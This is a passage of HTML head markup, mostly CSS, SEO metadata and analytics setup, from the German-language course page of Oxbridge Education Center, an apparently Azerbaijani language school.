.price_label,#woocommerce-product-search-field-0,input[type=text]{color:var(--e-global-color-uicore_headline);}body{--uicore-typography--h1-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h1-w:700;--uicore-typography--h1-h:1.05;--uicore-typography--h1-ls:-.04em;--uicore-typography--h1-t:None;--uicore-typography--h1-st:normal;--uicore-typography--h1-c:var(--e-global-color-uicore_headline);--uicore-typography--h1-s:72px;--uicore-typography--h2-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h2-w:700;--uicore-typography--h2-h:1.175;--uicore-typography--h2-ls:-.027em;--uicore-typography--h2-t:None;--uicore-typography--h2-st:normal;--uicore-typography--h2-c:var(--e-global-color-uicore_headline);--uicore-typography--h2-s:48px;--uicore-typography--h3-f:var(--e-global-typography-uicore_secondary-font-family);--uicore-typography--h3-w:500;--uicore-typography--h3-h:1.2;--uicore-typography--h3-ls:-.027em;--uicore-typography--h3-t:None;--uicore-typography--h3-st:normal;--uicore-typography--h3-c:var(--e-global-color-uicore_headline);--uicore-typography--h3-s:36px;--uicore-typography--h4-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h4-w:700;--uicore-typography--h4-h:1.42;--uicore-typography--h4-ls:-.027em;--uicore-typography--h4-t:None;--uicore-typography--h4-st:normal;--uicore-typography--h4-c:var(--e-global-color-uicore_headline);--uicore-typography--h4-s:25px;--uicore-typography--h5-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h5-w:700;--uicore-typography--h5-h:1.187;--uicore-typography--h5-ls:0em;--uicore-typography--h5-t:none;--uicore-typography--h5-st:normal;--uicore-typography--h5-c:var(--e-global-color-uicore_headline);--uicore-typography--h5-s:16px;--uicore-typography--h6-f:var(--e-global-typography-uicore_secondary-font-family);--uicore-typography--h6-w:500;--uicore-typography--h6-h:1.4;--uicore-typography--h6-ls:0em;--uicore-typography--h6-t:none;--uicore-typography--h6-st:normal;--uicore-typography--h6-c:var(--e-global-color-uicore_headline);--uicore-typography--h6-s:13px;--uicore-typography--p-f:var(--e-global-typography-uicore_accent-font-family);--uicore-typography--p-w:500;--uicore-typography--p-h:1.75;--uicore-typography--p-ls:0em;--uicore-typography--p-t:None;--uicore-typography--p-st:normal;--uicore-typography--p-c:var(--e-global-color-uicore_body);--uicore-typography--p-s:19px;}@media (max-width:1024px){body{--uicore-typography--h1-s:60px;--uicore-typography--h2-s:40px;--uicore-typography--h3-s:21px;--uicore-typography--h4-s:21px;--uicore-typography--h5-s:15px;--uicore-typography--h6-s:13px;--uicore-typography--p-s:17px;}.uicore-single-header h1.entry-title{--uicore-typography--h1-s:48px;}.uicore-blog .uicore-post-content:not(.uicore-archive) .entry-content{--uicore-typography--h1-s:48px;--uicore-typography--h2-s:34px;--uicore-typography--h3-s:26px;--uicore-typography--h4-s:18px;--uicore-typography--h5-s:15px;--uicore-typography--h6-s:13px;--uicore-typography--p-s:17px;}}@media (max-width:767px){body{--uicore-typography--h1-s:44px;--uicore-typography--h2-s:32px;--uicore-typography--h3-s:20px;--uicore-typography--h4-s:18px;--uicore-typography--h5-s:14px;--uicore-typography--h6-s:12px;--uicore-typography--p-s:16px;}.uicore-single-header h1.entry-title{--uicore-typography--h1-s:34px;}.uicore-blog .uicore-post-content:not(.uicore-archive) .entry-content{--uicore-typography--h1-s:34px;--uicore-typography--h2-s:26px;--uicore-typography--h3-s:20px;--uicore-typography--h4-s:16px;--uicore-typography--h5-s:14px;--uicore-typography--h6-s:12px;--uicore-typography--p-s:16px;}}.uicore-body-content{background-color:#fff;}body{--uicore-boxed-width:1300px;--ui-container-size:1380px;--ui-radius:6px;}.comments-area{width:100%;margin-top:36px;}.comments-area .comment-respond{padding:36px 0 0;border-top:1px solid #e6e9ec;margin-bottom:0;}.comments-area .comment-respond .comment-reply-title{margin-top:0;margin-bottom:26px;}.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link{float:right;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:.01em;}.comments-area p{margin:9px 0 0;}.single-post .uicore-single-header .uicore-entry-meta{display:flex;}.uicore-post-content{width:100%;}.uicore-post-content img{max-width:100%;height:auto;display:block;}.uicore-post-content ul{padding-left:1em;}.uicore-meta-separator{margin:0 .5em;}.content-area .uicore-post-category,.content-areaa,.ui-post-nav-item .ui-post-nav-info,.uicore-post-footer a,.uicore-post-footer span,header.uicore-single-header .uicore-entry-meta span,header.uicore-single-header a:not(:hover){color:#6e7a84;font-size:11px;}.uicore-entry-meta .uicore-post-category{display:inline-block;line-height:inherit;}.uicore-entry-meta span{text-transform:capitalize;}.content-area .uicore-post-category a,.ui-post-nav-item .ui-post-nav-info,.uicore-post-footer.uicore-body,.uicore-post-footer a,header.uicore-single-header .uicore-entry-meta,header.uicore-single-header .uicore-entry-meta a,header.uicore-single-header .uicore-entry-meta span{text-transform:uppercase;letter-spacing:.04em;line-height:11px;font-size:11px;font-weight:600;}.uicore-single-header h1{margin-top:0;margin-bottom:20px;}div.tags-links{display:flex;flex-wrap:wrap;margin:-5px;padding:10px 0 36px;}div.tags-links a{font-size:10px !important;font-weight:500;text-transform:uppercase;letter-spacing:1px;padding:10px 15px;border:1px solid #e6e9ec;margin:5px;line-height:1.5;}div.tags-links a:hover{border:1px solid #a3afb7;}hr{margin:36px 0;border:0;border-color:#e6e9ec;border-style:none solid solid;border-top:1px solid #e6e9ec;}.uicore-blog:not(.elementor-page) .uicore-post-content:not(.uicore-archive) .entry-content h1,.uicore-blog:not(.elementor-page) .uicore-post-content:not(.uicore-archive) .entry-content h2,.uicore-blog:not(.elementor-page) .uicore-post-content:not(.uicore-archive) .entry-content h3,.uicore-blog:not(.elementor-page) .uicore-post-content:not(.uicore-archive) .entry-content h4,.uicore-blog:not(.elementor-page) .uicore-post-content:not(.uicore-archive) .entry-content h5,.uicore-blog:not(.elementor-page) .uicore-post-content:not(.uicore-archive) .entry-content h6{margin-top:2em;margin-bottom:1em;}.ui-post-nav{display:flex;position:relative;margin-bottom:27px;}.ui-post-nav-item{width:50%;padding:0 2em;}.ui-post-nav-item svg{position:absolute;top:50%;margin-top:-12px;left:0;transition:all .3s cubic-bezier(.2,.82,.66,.9);}.ui-next{text-align:right;}.ui-next svg{left:auto;right:0;}.ui-next:hover svg{right:-15px;}.ui-prev:hover svg{left:-15px;}.ui-post-nav-item h4{font-size:1.1em;margin:0 0 8px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;}.uicore-blog.single-post.elementor-page:not(.elementor-editor-active) #primary{overflow:visible;}@media (max-width:767px){.comments-area{width:100%;margin-top:25px;}#cancel-comment-reply-link{float:none !important;display:block;margin-top:18px;}}@media (max-width:1024px){.ui-post-nav-item svg{display:none;}.ui-prev{padding:0 1em 0 0 !important;}.ui-next{padding:0 0 0 1em !important;}}@-ms-viewport{width:device-width;}.uicore-col,[class*=uicore-col],[class^=uicore-col]{position:relative;width:100%;min-height:1px;}.uicore-single-header h1.entry-title{--uicore-typography--h1-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h1-w:700;--uicore-typography--h1-h:1.2;--uicore-typography--h1-ls:-.027em;--uicore-typography--h1-t:none;--uicore-typography--h1-st:normal;--uicore-typography--h1-c:var(--e-global-color-uicore_headline);--uicore-typography--h1-s:72px;}.uicore-blog .uicore-post-content:not(.uicore-archive) .entry-content{--uicore-typography--h1-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h1-w:700;--uicore-typography--h1-h:1.2;--uicore-typography--h1-ls:-.027em;--uicore-typography--h1-t:none;--uicore-typography--h1-st:normal;--uicore-typography--h1-c:var(--e-global-color-uicore_headline);--uicore-typography--h1-s:72px;--uicore-typography--h2-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h2-w:700;--uicore-typography--h2-h:1.2;--uicore-typography--h2-ls:-.027em;--uicore-typography--h2-t:None;--uicore-typography--h2-st:normal;--uicore-typography--h2-c:var(--e-global-color-uicore_headline);--uicore-typography--h2-s:40px;--uicore-typography--h3-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h3-w:700;--uicore-typography--h3-h:1.25;--uicore-typography--h3-ls:0em;--uicore-typography--h3-t:None;--uicore-typography--h3-st:normal;--uicore-typography--h3-c:var(--e-global-color-uicore_headline);--uicore-typography--h3-s:34px;--uicore-typography--h4-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h4-w:700;--uicore-typography--h4-h:1.1;--uicore-typography--h4-ls:0em;--uicore-typography--h4-t:None;--uicore-typography--h4-st:normal;--uicore-typography--h4-c:var(--e-global-color-uicore_headline);--uicore-typography--h4-s:20px;--uicore-typography--h5-f:var(--e-global-typography-uicore_primary-font-family);--uicore-typography--h5-w:700;--uicore-typography--h5-h:1.1;--uicore-typography--h5-ls:0em;--uicore-typography--h5-t:None;--uicore-typography--h5-st:normal;--uicore-typography--h5-c:var(--e-global-color-uicore_headline);--uicore-typography--h5-s:16px;--uicore-typography--h6-f:var(--e-global-typography-uicore_text-font-family);--uicore-typography--h6-w:normal;--uicore-typography--h6-h:1.1;--uicore-typography--h6-ls:0em;--uicore-typography--h6-t:Uppercase;--uicore-typography--h6-st:normal;--uicore-typography--h6-c:var(--e-global-color-uicore_headline);--uicore-typography--h6-s:14px;--uicore-typography--p-f:var(--e-global-typography-uicore_text-font-family);--uicore-typography--p-w:normal;--uicore-typography--p-h:1.875;--uicore-typography--p-ls:0em;--uicore-typography--p-t:None;--uicore-typography--p-st:normal;--uicore-typography--p-c:var(--e-global-color-uicore_body);--uicore-typography--p-s:18px;}@media (max-width:1024px){body{--uicore-typography--h1-s:60px;--uicore-typography--h2-s:40px;--uicore-typography--h3-s:21px;--uicore-typography--h4-s:21px;--uicore-typography--h5-s:15px;--uicore-typography--h6-s:13px;--uicore-typography--p-s:17px;}.uicore-single-header h1.entry-title{--uicore-typography--h1-s:48px;}.uicore-blog .uicore-post-content:not(.uicore-archive) .entry-content{--uicore-typography--h1-s:48px;--uicore-typography--h2-s:34px;--uicore-typography--h3-s:26px;--uicore-typography--h4-s:18px;--uicore-typography--h5-s:15px;--uicore-typography--h6-s:13px;--uicore-typography--p-s:17px;}}@media (max-width:767px){body{--uicore-typography--h1-s:44px;--uicore-typography--h2-s:32px;--uicore-typography--h3-s:20px;--uicore-typography--h4-s:18px;--uicore-typography--h5-s:14px;--uicore-typography--h6-s:12px;--uicore-typography--p-s:16px;}.uicore-single-header h1.entry-title{--uicore-typography--h1-s:34px;}.uicore-blog .uicore-post-content:not(.uicore-archive) .entry-content{--uicore-typography--h1-s:34px;--uicore-typography--h2-s:26px;--uicore-typography--h3-s:20px;--uicore-typography--h4-s:16px;--uicore-typography--h5-s:14px;--uicore-typography--h6-s:12px;--uicore-typography--p-s:16px;}}.uicore-blog.single .uicore-single-header{margin-bottom:30px;}@media (max-width:1024px){.uicore-blog #main.uicore{padding:75px 0;}}@media (max-width:767px){.uicore-blog #main.uicore{padding:45px 0;}}@media (min-width:1024px){.uicore-blog #main.uicore{padding:50px 0;}}.uicore-progress-bar{height:2px;top:0;width:0;max-width:100vw;overflow:hidden;position:fixed;z-index:98;left:0;right:0;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px;}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex;}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em);}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0);}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0;}@media (min-width:-1px){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1px){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1px){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1px){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0;}}.elementor-4538 .elementor-element.elementor-element-424d2f2{padding:80px 0px 80px 0px;}.elementor-4538 .elementor-element.elementor-element-fc6eed2 .elementor-heading-title{color:#000;font-size:12px;letter-spacing:1.2px;}.elementor-4538 .elementor-element.elementor-element-e7c07cf{font-size:16px;}.elementor-4538 .elementor-element.elementor-element-e7c07cf > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-4538 .elementor-element.elementor-element-dd73bd8{--grid-template-columns:repeat(0,auto);--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4538 .elementor-element.elementor-element-dd73bd8 .elementor-widget-container{text-align:left;}.elementor-4538 .elementor-element.elementor-element-dd73bd8 .elementor-social-icon{background-color:rgba(2,1,1,0);--icon-padding:.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(127,127,127,.2);}.elementor-4538 .elementor-element.elementor-element-dd73bd8 .elementor-social-icon i{color:var(--e-global-color-uicore_headline);}.elementor-4538 .elementor-element.elementor-element-dd73bd8 .elementor-social-icon svg{fill:var(--e-global-color-uicore_headline);}.elementor-4538 .elementor-element.elementor-element-dd73bd8 .elementor-social-icon:hover{background-color:var(--e-global-color-uicore_primary);border-color:var(--e-global-color-uicore_primary);}.elementor-4538 .elementor-element.elementor-element-dd73bd8 .elementor-social-icon:hover i{color:#fff;}.elementor-4538 .elementor-element.elementor-element-dd73bd8 .elementor-social-icon:hover svg{fill:#fff;}.elementor-4538 .elementor-element.elementor-element-3769b63 .elementor-heading-title{color:#000;font-size:12px;text-transform:uppercase;letter-spacing:1.2px;}.elementor-4538 .elementor-element.elementor-element-9ce765d{--e-icon-list-icon-size:14px;}.elementor-4538 .elementor-element.elementor-element-9ce765d .elementor-icon-list-text{color:var(--e-global-color-uicore_headline);}.elementor-4538 .elementor-element.elementor-element-9ce765d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-uicore_primary);}.elementor-4538 .elementor-element.elementor-element-9ce765d .elementor-icon-list-item > .elementor-icon-list-text,.elementor-4538 .elementor-element.elementor-element-9ce765d .elementor-icon-list-item > a{font-size:16px;}.elementor-4538 .elementor-element.elementor-element-a7b02eb .elementor-heading-title{color:rgba(35,35,35,.97);font-size:12px;text-transform:uppercase;letter-spacing:1.2px;}.elementor-4538 .elementor-element.elementor-element-b966510{--e-icon-list-icon-size:14px;}.elementor-4538 .elementor-element.elementor-element-b966510 .elementor-icon-list-text{color:var(--e-global-color-uicore_headline);}.elementor-4538 .elementor-element.elementor-element-b966510 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-uicore_primary);}.elementor-4538 .elementor-element.elementor-element-b966510 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-4538 .elementor-element.elementor-element-b966510 .elementor-icon-list-item > a{font-size:16px;}.elementor-4538 .elementor-element.elementor-element-706705c .elementor-heading-title{color:#000;font-size:12px;text-transform:uppercase;letter-spacing:1.2px;}.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-icon i{color:var(--e-global-color-uicore_primary);}.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-icon svg{fill:var(--e-global-color-uicore_primary);}.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var(--e-global-color-uicore_primary);}.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var(--e-global-color-uicore_primary);}.elementor-4538 .elementor-element.elementor-element-8acf02e{--e-icon-list-icon-size:14px;}.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-text{color:var(--e-global-color-uicore_headline);padding-left:10px;}.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-uicore_headline);}.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-item > .elementor-icon-list-text,.elementor-4538 .elementor-element.elementor-element-8acf02e .elementor-icon-list-item > a{font-size:16px;}.elementor-4538 .elementor-element.elementor-element-b2422c9 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#e7e7f3;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:25px 0px 25px 0px;}.elementor-4538 .elementor-element.elementor-element-500d099{font-size:16px;}@media (max-width:1024px){.elementor-4538 .elementor-element.elementor-element-84870b0 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4538 .elementor-element.elementor-element-d4cd34c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media (min-width:768px){.elementor-4538 .elementor-element.elementor-element-349ac05{width:40%;}.elementor-4538 .elementor-element.elementor-element-37a68d1{width:20%;}.elementor-4538 .elementor-element.elementor-element-84870b0{width:20%;}.elementor-4538 .elementor-element.elementor-element-d4cd34c{width:20%;}}@media (max-width:1024px) and (min-width:768px){.elementor-4538 .elementor-element.elementor-element-349ac05{width:50%;}.elementor-4538 .elementor-element.elementor-element-37a68d1{width:50%;}.elementor-4538 .elementor-element.elementor-element-84870b0{width:50%;}.elementor-4538 .elementor-element.elementor-element-d4cd34c{width:50%;}}@media (max-width:767px){.elementor-4538 .elementor-element.elementor-element-424d2f2{padding:50px 0px 50px 0px;}.elementor-4538 .elementor-element.elementor-element-e7c07cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4538 .elementor-element.elementor-element-37a68d1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4538 .elementor-element.elementor-element-84870b0 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4538 .elementor-element.elementor-element-d4cd34c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}.fa-envelope:before{content:"";}.fa-facebook:before{content:"";}.fa-globe-americas:before{content:"";}.fa-instagram:before{content:"";}.fa-phone-alt:before{content:"";}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot");src:url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff") format("woff"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf") format("truetype"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg");}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot");src:url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff") format("woff"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf") format("truetype"),url("https://oxbridge.az/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg");}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}</style>
	<meta name="description" content="Alman dili üzrə keçirdiyimiz dərslər sizin qısa zamanda peşəkar səviyyədə dil öyrənməniz üçün nəzərdə tutulmuşdur. Dərslərimiz alman dilində tədris olunur.." />
	<link rel="canonical" href="https://oxbridge.az/alman-dili" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alman dili" />
	<meta property="og:description" content="Alman dili üzrə keçirdiyimiz dərslər sizin qısa zamanda peşəkar səviyyədə dil öyrənməniz üçün nəzərdə tutulmuşdur. Dərslərimiz alman dilində tədris olunur.." />
	<meta property="og:url" content="https://oxbridge.az/alman-dili" />
	<meta property="og:site_name" content="Oxbridge Education Center" />
	<meta property="article:publisher" content="https://www.facebook.com/oxbridge.educationcenterofficial/" />
	<meta property="article:published_time" content="2020-04-14T14:06:16+00:00" />
	<meta property="article:modified_time" content="2022-04-30T21:07:02+00:00" />
	<meta property="og:image" content="https://oxbridge.az/wp-content/uploads/2020/04/page-01-2.jpeg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Arzu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oxbridge.az/#organization","name":"Oxbridge Education Center","url":"https://oxbridge.az/","sameAs":["https://www.instagram.com/oxbridge.educationcenter/","https://www.facebook.com/oxbridge.educationcenterofficial/"],"logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://oxbridge.az/#/schema/logo/image/","url":"https://oxbridge.az/wp-content/uploads/2019/12/Oxbridge-Cover-flag-scaled.jpg","contentUrl":"https://oxbridge.az/wp-content/uploads/2019/12/Oxbridge-Cover-flag-scaled.jpg","width":2560,"height":1446,"caption":"Oxbridge Education Center"},"image":{"@id":"https://oxbridge.az/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://oxbridge.az/#website","url":"https://oxbridge.az/","name":"Oxbridge Education Center","description":"Sumqayitda ingilis dili, Alman dili, Rus dili, Konpüter kursları","publisher":{"@id":"https://oxbridge.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oxbridge.az/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"az"},{"@type":"ImageObject","inLanguage":"az","@id":"https://oxbridge.az/alman-dili#primaryimage","url":"https://oxbridge.az/wp-content/uploads/2020/04/page-01-2.jpeg","contentUrl":"https://oxbridge.az/wp-content/uploads/2020/04/page-01-2.jpeg","width":400,"height":350},{"@type":"WebPage","@id":"https://oxbridge.az/alman-dili#webpage","url":"https://oxbridge.az/alman-dili","name":"Alman Dili dərsləri (+online) - Oxbridge Education Center","isPartOf":{"@id":"https://oxbridge.az/#website"},"primaryImageOfPage":{"@id":"https://oxbridge.az/alman-dili#primaryimage"},"datePublished":"2020-04-14T14:06:16+00:00","dateModified":"2022-04-30T21:07:02+00:00","description":"Alman dili üzrə keçirdiyimiz dərslər sizin qısa zamanda peşəkar səviyyədə dil öyrənməniz üçün nəzərdə tutulmuşdur. Dərslərimiz alman dilində tədris olunur..","breadcrumb":{"@id":"https://oxbridge.az/alman-dili#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://oxbridge.az/alman-dili"]}]},{"@type":"BreadcrumbList","@id":"https://oxbridge.az/alman-dili#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oxbridge.az/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://oxbridge.az/yenilikler"},{"@type":"ListItem","position":3,"name":"Alman dili"}]},{"@type":"Article","@id":"https://oxbridge.az/alman-dili#article","isPartOf":{"@id":"https://oxbridge.az/alman-dili#webpage"},"author":{"@id":"https://oxbridge.az/#/schema/person/e3a0385c0c9b2ef8c35722e979273df8"},"headline":"Alman dili","datePublished":"2020-04-14T14:06:16+00:00","dateModified":"2022-04-30T21:07:02+00:00","mainEntityOfPage":{"@id":"https://oxbridge.az/alman-dili#webpage"},"wordCount":293,"commentCount":0,"publisher":{"@id":"https://oxbridge.az/#organization"},"image":{"@id":"https://oxbridge.az/alman-dili#primaryimage"},"thumbnailUrl":"https://oxbridge.az/wp-content/uploads/2020/04/page-01-2.jpeg","keywords":["alman dili","kurslar"],"articleSection":["Kurslar"],"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://oxbridge.az/alman-dili#respond"]}]},{"@type":"Person","@id":"https://oxbridge.az/#/schema/person/e3a0385c0c9b2ef8c35722e979273df8","name":"Arzu","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://oxbridge.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b041573eb397ecbdd56bede2c237757?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b041573eb397ecbdd56bede2c237757?s=96&d=wavatar&r=g","caption":"Arzu"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Oxbridge Education Center &raquo; Qidalandırıcısı" href="https://oxbridge.az/feed" />
<link rel="alternate" type="application/rss+xml" title="Oxbridge Education Center &raquo; Şərh Qidalandırıcısı" href="https://oxbridge.az/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Oxbridge Education Center &raquo; Alman dili Şərh Qidalandırıcısı" href="https://oxbridge.az/alman-dili/feed" />
<link rel='stylesheet' id='bdt-uikit-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.13.1" media='all' />
<link rel='stylesheet' id='ep-helper-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.7" media='all' />
<link rel='stylesheet' id='wp-block-library-css' data-pmdelayedstyle="https://oxbridge.az/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9" media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' data-pmdelayedstyle="https://oxbridge.az/wp-includes/css/classic-themes.min.css?ver=1" media='all' />
<link rel='stylesheet' id='uicore_global-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/uploads/uicore-global.css?ver=1145" media='all' />
<link rel='stylesheet' id='uicore_blog_fonts-css' href='https://oxbridge.az/wp-content/cache/perfmatters/oxbridge.az/fonts/a08181c7f405.google-fonts.css' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' data-pmdelayedstyle="https://oxbridge.az/wp-content/uploads/uicore-blog.css?ver=1145" media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://oxbridge.az/wp-content/cache/perfmatters/oxbridge.az/fonts/b72af0a9dfbc.google-fonts.css' media='all' />

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-227475326-3' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["oxbridge.az"]} );
gtag("js", new Date());
